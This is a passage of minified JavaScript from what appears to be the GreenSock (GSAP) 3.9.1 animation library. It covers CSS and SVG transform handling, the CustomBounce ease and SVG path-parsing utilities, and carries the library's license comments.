i===h||!l||Vn[i]||Vn[h]?l:(\"px\"!==h&&!g&&(l=t(e,n,r,\"px\")),u=e.getCTM&&zn(e),!D&&\"%\"!==h||!cn[n]&&!~n.indexOf(\"adius\")?(c[f?\"width\":\"height\"]=100+(g?h:i),s=~n.indexOf(\"adius\")||\"em\"===i&&e.appendChild&&!p?e:e.parentNode,u&&(s=(e.ownerSVGElement||{}).parentNode),s&&s!==on&&s.appendChild||(s=on.body),(a=s._gsap)&&D&&a.width&&f&&a.time===pe.time?lt(l/a.width*100):((D||\"%\"===h)&&(c.position=Bn(e,\"position\")),s===e&&(c.position=\"static\"),s.appendChild(un),o=un[d],s.removeChild(un),c.position=\"absolute\",f&&D&&((a=st(s)).time=pe.time,a.width=s[d]),lt(g?o*l/100:o&&l?100/o*l:0))):(o=u?e.getBBox()[f?\"width\":\"height\"]:e[d],lt(D?l/o*100:l/100*o)))},Un=function(t,e,n,r){var i;return an||Rn(),e in vn&&\"transform\"!==e&&~(e=vn[e]).indexOf(\",\")&&(e=e.split(\",\")[0]),cn[e]&&\"transform\"!==e?(i=rr(t,r),i=\"transformOrigin\"!==e?i[e]:i.svg?i.origin:ir(Bn(t,On))+\" \"+i.zOrigin+\"px\"):(!(i=t.style[e])||\"auto\"===i||r||~(i+\"\").indexOf(\"calc(\"))&&(i=Qn[e]&&Qn[e](t,e,n)||Bn(t,e)||at(t,e)||(\"opacity\"===e?1:0)),n&&!~(i+\"\").trim().indexOf(\" \")?jn(t,e,i,n)+n:i},qn=function(t,e,n,r){if(!n||\"none\"===n){var i=Nn(e,t,1),o=i&&Bn(t,i,1);o&&o!==n?(e=i,n=o):\"borderColor\"===e&&(n=Bn(t,\"borderTopColor\"))}var s,a,u,l,h,c,f,p,d,g,D,m,_=new $e(this._pt,t.style,e,0,1,Ue),y=0,x=0;if(_.b=n,_.e=r,n+=\"\",\"auto\"===(r+=\"\")&&(t.style[e]=r,r=Bn(t,e)||r,t.style[e]=n),fe(s=[n,r]),r=s[1],u=(n=s[0]).match(Y)||[],(r.match(Y)||[]).length){for(;a=Y.exec(r);)f=a[0],d=r.substring(y,a.index),h?h=(h+1)%5:\"rgba(\"!==d.substr(-5)&&\"hsla(\"!==d.substr(-5)||(h=1),f!==(c=u[x++]||\"\")&&(l=parseFloat(c)||0,D=c.substr((l+\"\").length),(m=\"=\"===f.charAt(1)?+(f.charAt(0)+\"1\"):0)&&(f=f.substr(2)),p=parseFloat(f),g=f.substr((p+\"\").length),y=Y.lastIndex-g.length,g||(g=g||v.units[e]||D,y===r.length&&(r+=g,_.e+=g)),D!==g&&(l=jn(t,e,c,g)||0),_._pt={_next:_._pt,p:d||1===x?d:\",\",s:l,c:m?m*p:p-l,m:h&&h<4||\"zIndex\"===e?Math.round:0});_.c=y<r.length?r.substring(y,r.length):\"\"}else _.r=\"display\"===e&&\"none\"===r?Fn:Cn;return z.test(r)&&(_.e=0),this._pt=_,_},Gn={top:\"0%\",bottom:\"100%\",left:\"0%\",right:\"100%\",center:\"50%\"},Kn=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var n,r,i,o=e.t,s=o.style,a=e.u,u=o._gsap;if(\"all\"===a||!0===a)s.cssText=\"\",r=1;else for(i=(a=a.split(\",\")).length;--i>-1;)n=a[i],cn[n]&&(r=1,n=\"transformOrigin\"===n?On:Sn),Hn(o,n);r&&(Hn(o,Sn),u&&(u.svg&&o.removeAttribute(\"transform\"),rr(o,1),u.uncache=1))}},Qn={clearProps:function(t,e,n,r,i){if(\"isFromStart\"!==i.data){var o=t._pt=new $e(t._pt,e,n,0,0,Kn);return o.u=r,o.pr=-10,o.tween=i,t._props.push(n),1}}},Zn=[1,0,0,1,0,0],$n={},Jn=function(t){return\"matrix(1, 0, 0, 1, 0, 0)\"===t||\"none\"===t||!t},tr=function(t){var e=Bn(t,Sn);return Jn(e)?Zn:e.substr(7).match(X).map(lt)},er=function(t,e){var n,r,i,o,s=t._gsap||st(t),a=t.style,u=tr(t);return s.svg&&t.getAttribute(\"transform\")?\"1,0,0,1,0,0\"===(u=[(i=t.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(\",\")?Zn:u:(u!==Zn||t.offsetParent||t===sn||s.svg||(i=a.display,a.display=\"block\",(n=t.parentNode)&&t.offsetParent||(o=1,r=t.nextSibling,sn.appendChild(t)),u=tr(t),i?a.display=i:Hn(t,\"display\"),o&&(r?n.insertBefore(t,r):n?n.appendChild(t):sn.removeChild(t))),e&&u.length>6?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)},nr=function(t,e,n,r,i,o){var s,a,u,l=t._gsap,h=i||er(t,!0),c=l.xOrigin||0,f=l.yOrigin||0,p=l.xOffset||0,d=l.yOffset||0,g=h[0],D=h[1],m=h[2],v=h[3],_=h[4],y=h[5],x=e.split(\" \"),w=parseFloat(x[0])||0,C=parseFloat(x[1])||0;n?h!==Zn&&(a=g*v-D*m)&&(u=w*(-D/a)+C*(g/a)-(g*y-D*_)/a,w=w*(v/a)+C*(-m/a)+(m*y-v*_)/a,C=u):(w=(s=In(t)).x+(~x[0].indexOf(\"%\")?w/100*s.width:w),C=s.y+(~(x[1]||x[0]).indexOf(\"%\")?C/100*s.height:C)),r||!1!==r&&l.smooth?(_=w-c,y=C-f,l.xOffset=p+(_*g+y*m)-_,l.yOffset=d+(_*D+y*v)-y):l.xOffset=l.yOffset=0,l.xOrigin=w,l.yOrigin=C,l.smooth=!!r,l.origin=e,l.originIsAbsolute=!!n,t.style[On]=\"0px 0px\",o&&(Wn(o,l,\"xOrigin\",c,w),Wn(o,l,\"yOrigin\",f,C),Wn(o,l,\"xOffset\",p,l.xOffset),Wn(o,l,\"yOffset\",d,l.yOffset)),t.setAttribute(\"data-svg-origin\",w+\" \"+C)},rr=function(t,e){var n=t._gsap||new be(t);if(\"x\"in n&&!e&&!n.uncache)return n;var r,i,o,s,a,u,l,h,c,f,p,d,g,D,m,_,y,x,w,C,F,E,b,T,M,A,P,S,O,k,B,L,N=t.style,R=n.scaleX<0,X=Bn(t,On)||\"0\";return r=i=o=u=l=h=c=f=p=0,s=a=1,n.svg=!(!t.getCTM||!zn(t)),D=er(t,n.svg),n.svg&&(T=(!n.uncache||\"0px 0px\"===X)&&!e&&t.getAttribute(\"data-svg-origin\"),nr(t,T||X,!!T||n.originIsAbsolute,!1!==n.smooth,D)),d=n.xOrigin||0,g=n.yOrigin||0,D!==Zn&&(x=D[0],w=D[1],C=D[2],F=D[3],r=E=D[4],i=b=D[5],6===D.length?(s=Math.sqrt(x*x+w*w),a=Math.sqrt(F*F+C*C),u=x||w?dn(w,x)*fn:0,(c=C||F?dn(C,F)*fn+u:0)&&(a*=Math.abs(Math.cos(c*pn))),n.svg&&(r-=d-(d*x+g*C),i-=g-(d*w+g*F))):(L=D[6],k=D[7],P=D[8],S=D[9],O=D[10],B=D[11],r=D[12],i=D[13],o=D[14],l=(m=dn(L,O))*fn,m&&(T=E*(_=Math.cos(-m))+P*(y=Math.sin(-m)),M=b*_+S*y,A=L*_+O*y,P=E*-y+P*_,S=b*-y+S*_,O=L*-y+O*_,B=k*-y+B*_,E=T,b=M,L=A),h=(m=dn(-C,O))*fn,m&&(_=Math.cos(-m),B=F*(y=Math.sin(-m))+B*_,x=T=x*_-P*y,w=M=w*_-S*y,C=A=C*_-O*y),u=(m=dn(w,x))*fn,m&&(T=x*(_=Math.cos(m))+w*(y=Math.sin(m)),M=E*_+b*y,w=w*_-x*y,b=b*_-E*y,x=T,E=M),l&&Math.abs(l)+Math.abs(u)>359.9&&(l=u=0,h=180-h),s=lt(Math.sqrt(x*x+w*w+C*C)),a=lt(Math.sqrt(b*b+L*L)),m=dn(E,b),c=Math.abs(m)>2e-4?m*fn:0,p=B?1/(B<0?-B:B):0),n.svg&&(T=t.getAttribute(\"transform\"),n.forceCSS=t.setAttribute(\"transform\",\"\")||!Jn(Bn(t,Sn)),T&&t.setAttribute(\"transform\",T))),Math.abs(c)>90&&Math.abs(c)<270&&(R?(s*=-1,c+=u<=0?180:-180,u+=u<=0?180:-180):(a*=-1,c+=c<=0?180:-180)),n.x=r-((n.xPercent=r&&(n.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-r)?-50:0)))?t.offsetWidth*n.xPercent/100:0)+\"px\",n.y=i-((n.yPercent=i&&(n.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-i)?-50:0)))?t.offsetHeight*n.yPercent/100:0)+\"px\",n.z=o+\"px\",n.scaleX=lt(s),n.scaleY=lt(a),n.rotation=lt(u)+\"deg\",n.rotationX=lt(l)+\"deg\",n.rotationY=lt(h)+\"deg\",n.skewX=c+\"deg\",n.skewY=f+\"deg\",n.transformPerspective=p+\"px\",(n.zOrigin=parseFloat(X.split(\" \")[2])||0)&&(N[On]=ir(X)),n.xOffset=n.yOffset=0,n.force3D=v.force3D,n.renderTransform=n.svg?ur:hn?ar:sr,n.uncache=0,n},ir=function(t){return(t=t.split(\" \"))[0]+\" \"+t[1]},or=function(t,e,n){var r=Ht(e);return lt(parseFloat(e)+parseFloat(jn(t,\"x\",n+\"px\",r)))+r},sr=function(t,e){e.z=\"0px\",e.rotationY=e.rotationX=\"0deg\",e.force3D=0,ar(t,e)},ar=function(t,e){var n=e||this,r=n.xPercent,i=n.yPercent,o=n.x,s=n.y,a=n.z,u=n.rotation,l=n.rotationY,h=n.rotationX,c=n.skewX,f=n.skewY,p=n.scaleX,d=n.scaleY,g=n.transformPerspective,D=n.force3D,m=n.target,v=n.zOrigin,_=\"\",y=\"auto\"===D&&t&&1!==t||!0===D;if(v&&(\"0deg\"!==h||\"0deg\"!==l)){var x,w=parseFloat(l)*pn,C=Math.sin(w),F=Math.cos(w);w=parseFloat(h)*pn,x=Math.cos(w),o=or(m,o,C*x*-v),s=or(m,s,-Math.sin(w)*-v),a=or(m,a,F*x*-v+v)}\"0px\"!==g&&(_+=\"perspective(\"+g+\") \"),(r||i)&&(_+=\"translate(\"+r+\"%, \"+i+\"%) \"),(y||\"0px\"!==o||\"0px\"!==s||\"0px\"!==a)&&(_+=\"0px\"!==a||y?\"translate3d(\"+o+\", \"+s+\", \"+a+\") \":\"translate(\"+o+\", \"+s+\") \"),\"0deg\"!==u&&(_+=\"rotate(\"+u+\") \"),\"0deg\"!==l&&(_+=\"rotateY(\"+l+\") \"),\"0deg\"!==h&&(_+=\"rotateX(\"+h+\") \"),\"0deg\"===c&&\"0deg\"===f||(_+=\"skew(\"+c+\", \"+f+\") \"),1===p&&1===d||(_+=\"scale(\"+p+\", \"+d+\") \"),m.style[Sn]=_||\"translate(0, 0)\"},ur=function(t,e){var n,r,i,o,s,a=e||this,u=a.xPercent,l=a.yPercent,h=a.x,c=a.y,f=a.rotation,p=a.skewX,d=a.skewY,g=a.scaleX,D=a.scaleY,m=a.target,v=a.xOrigin,_=a.yOrigin,y=a.xOffset,x=a.yOffset,w=a.forceCSS,C=parseFloat(h),F=parseFloat(c);f=parseFloat(f),p=parseFloat(p),(d=parseFloat(d))&&(p+=d=parseFloat(d),f+=d),f||p?(f*=pn,p*=pn,n=Math.cos(f)*g,r=Math.sin(f)*g,i=Math.sin(f-p)*-D,o=Math.cos(f-p)*D,p&&(d*=pn,s=Math.tan(p-d),i*=s=Math.sqrt(1+s*s),o*=s,d&&(s=Math.tan(d),n*=s=Math.sqrt(1+s*s),r*=s)),n=lt(n),r=lt(r),i=lt(i),o=lt(o)):(n=g,o=D,r=i=0),(C&&!~(h+\"\").indexOf(\"px\")||F&&!~(c+\"\").indexOf(\"px\"))&&(C=jn(m,\"x\",h,\"px\"),F=jn(m,\"y\",c,\"px\")),(v||_||y||x)&&(C=lt(C+v-(v*n+_*i)+y),F=lt(F+_-(v*r+_*o)+x)),(u||l)&&(s=m.getBBox(),C=lt(C+u/100*s.width),F=lt(F+l/100*s.height)),s=\"matrix(\"+n+\",\"+r+\",\"+i+\",\"+o+\",\"+C+\",\"+F+\")\",m.setAttribute(\"transform\",s),w&&(m.style[Sn]=s)},lr=function(t,e,n,r,i,o){var s,a,u=T(i),l=parseFloat(i)*(u&&~i.indexOf(\"rad\")?fn:1),h=o?l*o:l-r,c=r+h+\"deg\";return u&&(\"short\"===(s=i.split(\"_\")[1])&&(h%=360)!==h%180&&(h+=h<0?360:-360),\"cw\"===s&&h<0?h=(h+36e9)%360-360*~~(h/360):\"ccw\"===s&&h>0&&(h=(h-36e9)%360-360*~~(h/360))),t._pt=a=new $e(t._pt,e,n,r,h,yn),a.e=c,a.u=\"deg\",t._props.push(n),a},hr=function(t,e){for(var n in e)t[n]=e[n];return t},cr=function(t,e,n){var r,i,o,s,a,u,l,h=hr({},n._gsap),c=n.style;for(i in h.svg?(o=n.getAttribute(\"transform\"),n.setAttribute(\"transform\",\"\"),c[Sn]=e,r=rr(n,1),Hn(n,Sn),n.setAttribute(\"transform\",o)):(o=getComputedStyle(n)[Sn],c[Sn]=e,r=rr(n,1),c[Sn]=o),cn)(o=h[i])!==(s=r[i])&&\"perspective,force3D,transformOrigin,svgOrigin\".indexOf(i)<0&&(a=Ht(o)!==(l=Ht(s))?jn(n,i,o,l):parseFloat(o),u=parseFloat(s),t._pt=new $e(t._pt,r,i,a,u-a,_n),t._pt.u=l||0,t._props.push(i));hr(r,h)};ut(\"padding,margin,Width,Radius\",(function(t,e){var n=\"Top\",r=\"Right\",i=\"Bottom\",o=\"Left\",s=(e<3?[n,r,i,o]:[n+o,n+r,i+r,i+o]).map((function(n){return e<2?t+n:\"border\"+n+t}));Qn[e>1?\"border\"+t:t]=function(t,e,n,r,i){var o,a;if(arguments.length<4)return o=s.map((function(e){return Un(t,e,n)})),5===(a=o.join(\" \")).split(o[0]).length?o[0]:a;o=(r+\"\").split(\" \"),a={},s.forEach((function(t,e){return a[t]=o[e]=o[e]||o[(e-1)/2|0]})),t.init(e,a,i)}}));var fr,pr,dr={name:\"css\",register:Rn,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,n,r,i){var o,s,a,u,l,h,c,f,p,d,g,D,m,_,y,x,w,C,F,E=this._props,b=t.style,M=n.vars.startAt;for(c in an||Rn(),e)if(\"autoRound\"!==c&&(s=e[c],!tt[c]||!Oe(c,e,n,r,t,i)))if(l=typeof s,h=Qn[c],\"function\"===l&&(l=typeof(s=s.call(n,r,t,i))),\"string\"===l&&~s.indexOf(\"random(\")&&(s=Jt(s)),h)h(this,t,c,s,n)&&(y=1);else if(\"--\"===c.substr(0,2))o=(getComputedStyle(t).getPropertyValue(c)+\"\").trim(),s+=\"\",he.lastIndex=0,he.test(o)||(f=Ht(o),p=Ht(s)),p?f!==p&&(o=jn(t,c,o,p)+p):f&&(s+=f),this.add(b,\"setProperty\",o,s,r,i,0,0,c),E.push(c);else if(\"undefined\"!==l){if(M&&c in M?(o=\"function\"==typeof M[c]?M[c].call(n,r,t,i):M[c],T(o)&&~o.indexOf(\"random(\")&&(o=Jt(o)),Ht(o+\"\")||(o+=v.units[c]||Ht(Un(t,c))||\"\"),\"=\"===(o+\"\").charAt(1)&&(o=Un(t,c))):o=Un(t,c),u=parseFloat(o),(d=\"string\"===l&&\"=\"===s.charAt(1)?+(s.charAt(0)+\"1\"):0)&&(s=s.substr(2)),a=parseFloat(s),c in vn&&(\"autoAlpha\"===c&&(1===u&&\"hidden\"===Un(t,\"visibility\")&&a&&(u=0),Wn(this,b,\"visibility\",u?\"inherit\":\"hidden\",a?\"inherit\":\"hidden\",!a)),\"scale\"!==c&&\"transform\"!==c&&~(c=vn[c]).indexOf(\",\")&&(c=c.split(\",\")[0])),g=c in cn)if(D||((m=t._gsap).renderTransform&&!e.parseTransform||rr(t,e.parseTransform),_=!1!==e.smoothOrigin&&m.smooth,(D=this._pt=new $e(this._pt,b,Sn,0,1,m.renderTransform,m,0,-1)).dep=1),\"scale\"===c)this._pt=new $e(this._pt,m,\"scaleY\",m.scaleY,(d?d*a:a-m.scaleY)||0),E.push(\"scaleY\",c),c+=\"X\";else{if(\"transformOrigin\"===c){w=void 0,C=void 0,F=void 0,w=(x=s).split(\" \"),C=w[0],F=w[1]||\"50%\",\"top\"!==C&&\"bottom\"!==C&&\"left\"!==F&&\"right\"!==F||(x=C,C=F,F=x),w[0]=Gn[C]||C,w[1]=Gn[F]||F,s=w.join(\" \"),m.svg?nr(t,s,0,_,0,this):((p=parseFloat(s.split(\" \")[2])||0)!==m.zOrigin&&Wn(this,m,\"zOrigin\",m.zOrigin,p),Wn(this,b,c,ir(o),ir(s)));continue}if(\"svgOrigin\"===c){nr(t,s,1,_,0,this);continue}if(c in $n){lr(this,m,c,u,s,d);continue}if(\"smoothOrigin\"===c){Wn(this,m,\"smooth\",m.smooth,s);continue}if(\"force3D\"===c){m[c]=s;continue}if(\"transform\"===c){cr(this,s,t);continue}}else c in b||(c=Nn(c)||c);if(g||(a||0===a)&&(u||0===u)&&!mn.test(s)&&c in b)a||(a=0),(f=(o+\"\").substr((u+\"\").length))!==(p=Ht(s)||(c in v.units?v.units[c]:f))&&(u=jn(t,c,o,p)),this._pt=new $e(this._pt,g?m:b,c,u,d?d*a:a-u,g||\"px\"!==p&&\"zIndex\"!==c||!1===e.autoRound?_n:wn),this._pt.u=p||0,f!==p&&\"%\"!==p&&(this._pt.b=o,this._pt.r=xn);else if(c in b)qn.call(this,t,c,o,s);else{if(!(c in t)){q(c,s);continue}this.add(t,c,o||t[c],s,r,i)}E.push(c)}y&&Ze(this)},get:Un,aliases:vn,getSetter:function(t,e,n){var r=vn[e];return r&&r.indexOf(\",\")<0&&(e=r),e in cn&&e!==On&&(t._gsap.x||Un(t,\"x\"))?n&&ln===n?\"scale\"===e?Mn:Tn:(ln=n||{})&&(\"scale\"===e?An:Pn):t.style&&!P(t.style[e])?En:~e.indexOf(\"-\")?bn:We(t,e)},core:{_removeProperty:Hn,_getMatrix:er}};nn.utils.checkPrefix=Nn,pr=ut(\"x,y,z,scale,scaleX,scaleY,xPercent,yPercent,\"+(fr=\"rotation,rotationX,rotationY,skewX,skewY\")+\",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective\",(function(t){cn[t]=1})),ut(fr,(function(t){v.units[t]=\"deg\",$n[t]=1})),vn[pr[13]]=\"x,y,z,scale,scaleX,scaleY,xPercent,yPercent,\"+fr,ut(\"0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY\",(function(t){var e=t.split(\":\");vn[e[1]]=pr[e[0]]})),ut(\"x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective\",(function(t){v.units[t]=\"px\"})),nn.registerPlugin(dr);var gr,Dr,mr,vr=nn.registerPlugin(dr)||nn,_r=vr.core.Tween,yr=function(){return gr||\"undefined\"!=typeof window&&(gr=window.gsap)&&gr.registerPlugin&&gr},xr=function(t){gr=yr(),(mr=gr&&gr.parseEase(\"_CE\"))?(Dr=1,gr.parseEase(\"bounce\").config=function(t){return\"object\"==typeof t?Cr(\"\",t):Cr(\"bounce(\"+t+\")\",{strength:+t})}):t&&console.warn(\"Please gsap.registerPlugin(CustomEase, CustomBounce)\")},wr=function(t){var e,n=t.length,r=1/t[n-2];for(e=2;e<n;e+=2)t[e]=~~(t[e]*r*1e3)/1e3;t[n-2]=1},Cr=function(t,e){Dr||xr(1),e=e||{};var n,r,i,o,s,a,u,l=Math.min(.999,e.strength||.7),h=l,c=(e.squash||0)/100,f=c,p=1/.03,d=.2,g=1,D=.1,m=[0,0,.07,0,.1,1,.1,1],v=[0,0,0,0,.1,0,.1,0];for(s=0;s<200&&(a=D+(d*=h*((h+1)/2)),o=1-(g*=l*l),r=(i=D+.49*d)+.8*(i-(n=D+g/p)),c&&(D+=c,n+=c,i+=c,r+=c,a+=c,u=c/f,v.push(D-c,0,D-c,u,D-c/2,u,D,u,D,0,D,0,D,-.6*u,D+(a-D)/6,0,a,0),m.push(D-c,1,D,1,D,1),c*=l*l),m.push(D,1,n,o,i,o,r,o,a,1,a,1),l*=.95,p=g/(a-r),D=a,!(o>.999));s++);if(e.endAtStart&&\"false\"!==e.endAtStart){if(i=-.1,m.unshift(i,1,i,1,-.07,0),f)for(i-=c=2.5*f,m.unshift(i,1,i,1,i,1),v.splice(0,6),v.unshift(i,0,i,0,i,1,i+c/2,1,i+c,1,i+c,0,i+c,0,i+c,-.6,i+c+.033,0),s=0;s<v.length;s+=2)v[s]-=i;for(s=0;s<m.length;s+=2)m[s]-=i,m[s+1]=1-m[s+1]}return c&&(wr(v),v[2]=\"C\"+v[2],mr(e.squashID||t+\"-squash\",\"M\"+v.join(\",\"))),wr(m),m[2]=\"C\"+m[2],mr(t,\"M\"+m.join(\",\"))},Fr=function(){function t(t,e){this.ease=Cr(t,e)}return t.create=function(t,e){return Cr(t,e)},t.register=function(t){gr=t,xr()},t}();\r\n    /*!\r\n     * CustomBounce 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */yr()&&gr.registerPlugin(Fr),Fr.version=\"3.9.1\";\r\n    /*!\r\n     * paths 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var Er=/[achlmqstvz]|(-?\\d*\\.?\\d*(?:e[\\-+]?\\d+)?)[0-9]/gi,br=/(?:(-)?\\d*\\.?\\d*(?:e[\\-+]?\\d+)?)[0-9]/gi,Tr=/[\\+\\-]?\\d*\\.?\\d+e[\\+\\-]?\\d+/gi,Mr=/(^[#\\.][a-z]|[a-y][a-z])/i,Ar=Math.PI/180,Pr=180/Math.PI,Sr=Math.sin,Or=Math.cos,kr=Math.abs,Br=Math.sqrt,Lr=Math.atan2,Nr=function(t){return\"string\"==typeof t},Rr=function(t){return\"number\"==typeof t},Xr={},Yr={},Ir=function(t){return Math.round((t+1e8)%1*1e5)/1e5||(t<0?0:1)},zr=function(t){return Math.round(1e5*t)/1e5||0},Hr=function(t){return Math.round(1e10*t)/1e10||0},Wr=function(t,e,n,r){var i=t[e],o=1===r?6:ei(i,n,r);if(o&&o+n+2<i.length)return t.splice(e,0,i.slice(0,n+o+2)),i.splice(0,n+o),1},Vr=function(t,e,n){var r=t.length,i=~~(n*r);if(t[i]>e)for(;--i&&t[i]>e;);else for(;t[++i]<e&&i<r;);return i<r?i:r-1},jr=function(t,e){return e.totalLength=t.totalLength,t.samples?(e.samples=t.samples.slice(0),e.lookup=t.lookup.slice(0),e.minLength=t.minLength,e.resolution=t.resolution):t.totalPoints&&(e.totalPoints=t.totalPoints),e},Ur=function(t,e){var n=t.length,r=t[n-1]||[],i=r.length;n&&e[0]===r[i-2]&&e[1]===r[i-1]&&(e=r.concat(e.slice(2)),n--),t[n]=e};function qr(t){var e,n=(t=Nr(t)&&Mr.test(t)&&document.querySelector(t)||t).getAttribute?t:0;return n&&(t=t.getAttribute(\"d\"))?(n._gsPath||(n._gsPath={}),(e=n._gsPath[t])&&!e._dirty?e:n._gsPath[t]=si(t)):t?Nr(t)?si(t):Rr(t[0])?[t]:t:console.warn(\"Expecting a <path> element or an SVG path data string\")}function Gr(t){var e,n=0;for(t.reverse();n<t.length;n+=2)e=t[n],t[n]=t[n+1],t[n+1]=e;t.reversed=!t.reversed}var Kr={rect:\"rx,ry,x,y,width,height\",circle:\"r,cx,cy\",ellipse:\"rx,ry,cx,cy\",line:\"x1,x2,y1,y2\"};function Qr(t,e){var n,r,i,o,s,a,u,l,h,c,f,p,d,g,D,m,v,_,y,x,w,C,F=t.tagName.toLowerCase(),E=.552284749831;return\"path\"!==F&&t.getBBox?(a=function(t,e){var n,r=document.createElementNS(\"http://www.w3.org/2000/svg\",\"path\"),i=[].slice.call(t.attributes),o=i.length;for(e=\",\"+e+\",\";--o>-1;)n=i[o].nodeName.toLowerCase(),e.indexOf(\",\"+n+\",\")<0&&r.setAttributeNS(null,n,i[o].nodeValue);return r}(t,\"x,y,width,height,cx,cy,rx,ry,r,x1,x2,y1,y2,points\"),C=function(t,e){for(var n=e?e.split(\",\"):[],r={},i=n.length;--i>-1;)r[n[i]]=+t.getAttribute(n[i])||0;return r}(t,Kr[F]),\"rect\"===F?(o=C.rx,s=C.ry||o,r=C.x,i=C.y,c=C.width-2*o,f=C.height-2*s,n=o||s?\"M\"+(m=(g=(d=r+o)+c)+o)+\",\"+(_=i+s)+\" V\"+(y=_+f)+\" C\"+[m,x=y+s*E,D=g+o*E,w=y+s,g,w,g-(g-d)/3,w,d+(g-d)/3,w,d,w,p=r+o*(1-E),w,r,x,r,y,r,y-(y-_)/3,r,_+(y-_)/3,r,_,r,v=i+s*(1-E),p,i,d,i,d+(g-d)/3,i,g-(g-d)/3,i,g,i,D,i,m,v,m,_].join(\",\")+\"z\":\"M\"+(r+c)+\",\"+i+\" v\"+f+\" h\"+-c+\" v\"+-f+\" h\"+c+\"z\"):\"circle\"===F||\"ellipse\"===F?(\"circle\"===F?l=(o=s=C.r)*E:(o=C.rx,l=(s=C.ry)*E),n=\"M\"+((r=C.cx)+o)+\",\"+(i=C.cy)+\" C\"+[r+o,i+l,r+(u=o*E),i+s,r,i+s,r-u,i+s,r-o,i+l,r-o,i,r-o,i-l,r-u,i-s,r,i-s,r+u,i-s,r+o,i-l,r+o,i].join(\",\")+\"z\"):\"line\"===F?n=\"M\"+C.x1+\",\"+C.y1+\" L\"+C.x2+\",\"+C.y2:\"polyline\"!==F&&\"polygon\"!==F||(n=\"M\"+(r=(h=(t.getAttribute(\"points\")+\"\").match(br)||[]).shift())+\",\"+(i=h.shift())+\" L\"+h.join(\",\"),\"polygon\"===F&&(n+=\",\"+r+\",\"+i+\"z\")),a.setAttribute(\"d\",li(a._gsRawPath=si(n))),e&&t.parentNode&&(t.parentNode.insertBefore(a,t),t.parentNode.removeChild(t)),a):t}function Zr(t,e,n){var r,i=t[e],o=t[e+2],s=t[e+4];return i+=(o-i)*n,i+=((o+=(s-o)*n)-i)*n,r=o+(s+(t[e+6]-s)*n-o)*n-i,i=t[e+1],i+=((o=t[e+3])-i)*n,i+=((o+=((s=t[e+5])-o)*n)-i)*n,zr(Lr(o+(s+(t[e+7]-s)*n-o)*n-i,r)*Pr)}function $r(t,e,n){n=void 0===n?1:Hr(n)||0,e=Hr(e)||0;var r=Math.max(0,~~(kr(n-e)-1e-8)),i=function(t){for(var e=[],n=0;n<t.length;n++)e[n]=jr(t[n],t[n].slice(0));return jr(t,e)}(t);if(e>n&&(e=1-e,n=1-n,function(t,e){var n=t.length;for(e||t.reverse();n--;)t[n].reversed||Gr(t[n])}(i),i.totalLength=0),e<0||n<0){var o=Math.abs(~~Math.min(e,n))+1;e+=o,n+=o}i.totalLength||ti(i);var s,a,u,l,h,c,f,p,d=n>1,g=ni(i,e,Xr,!0),D=ni(i,n,Yr),m=D.segment,v=g.segment,_=D.segIndex,y=g.segIndex,x=D.i,w=g.i,C=y===_,F=x===w&&C;if(d||r){for(s=_<y||C&&x<w||F&&D.t<g.t,Wr(i,y,w,g.t)&&(y++,s||(_++,F?(D.t=(D.t-g.t)/(1-g.t),x=0):C&&(x-=w))),Math.abs(1-(n-e))<1e-5?_=y-1:!D.t&&_?_--:Wr(i,_,x,D.t)&&s&&y++,1===g.t&&(y=(y+1)%i.length),h=[],f=1+(c=i.length)*r,p=y,f+=(c-y+_)%c,l=0;l<f;l++)Ur(h,i[p++%c]);i=h}else if(u=1===D.t?6:ei(m,x,D.t),e!==n)for(a=ei(v,w,F?g.t/D.t:g.t),C&&(u+=a),m.splice(x+u+2),(a||w)&&v.splice(0,w+a),l=i.length;l--;)(l<y||l>_)&&i.splice(l,1);else m.angle=Zr(m,x+u,0),g=m[x+=u],D=m[x+1],m.length=m.totalLength=0,m.totalPoints=i.totalPoints=8,m.push(g,D,g,D,g,D,g,D);return i.totalLength=0,i}function Jr(t,e,n){e=e||0,t.samples||(t.samples=[],t.lookup=[]);var r,i,o,s,a,u,l,h,c,f,p,d,g,D,m,v,_,y=~~t.resolution||12,x=1/y,w=n?e+6*n+1:t.length,C=t[e],F=t[e+1],E=e?e/6*y:0,b=t.samples,T=t.lookup,M=(e?t.minLength:1e8)||1e8,A=b[E+n*y-1],P=e?b[E-1]:0;for(b.length=T.length=0,i=e+2;i<w;i+=6){if(o=t[i+4]-C,s=t[i+2]-C,a=t[i]-C,h=t[i+5]-F,c=t[i+3]-F,f=t[i+1]-F,u=l=p=d=0,kr(o)<.01&&kr(h)<.01&&kr(a)+kr(f)<.01)t.length>8&&(t.splice(i,6),i-=6,w-=6);else for(r=1;r<=y;r++)u=l-(l=((D=x*r)*D*o+3*(g=1-D)*(D*s+g*a))*D),p=d-(d=(D*D*h+3*g*(D*c+g*f))*D),(v=Br(p*p+u*u))<M&&(M=v),P+=v,b[E++]=P;C+=o,F+=h}if(A)for(A-=P;E<b.length;E++)b[E]+=A;if(b.length&&M){if(t.totalLength=_=b[b.length-1]||0,t.minLength=M,_/M<9999)for(v=m=0,r=0;r<_;r+=M)T[v++]=b[m]<r?++m:m}else t.totalLength=b[0]=0;return e?P-b[e/2-1]:P}function ti(t,e){var n,r,i;for(i=n=r=0;i<t.length;i++)t[i].resolution=~~e||12,r+=t[i].length,n+=Jr(t[i]);return t.totalPoints=r,t.totalLength=n,t}function ei(t,e,n){if(n<=0||n>=1)return 0;var 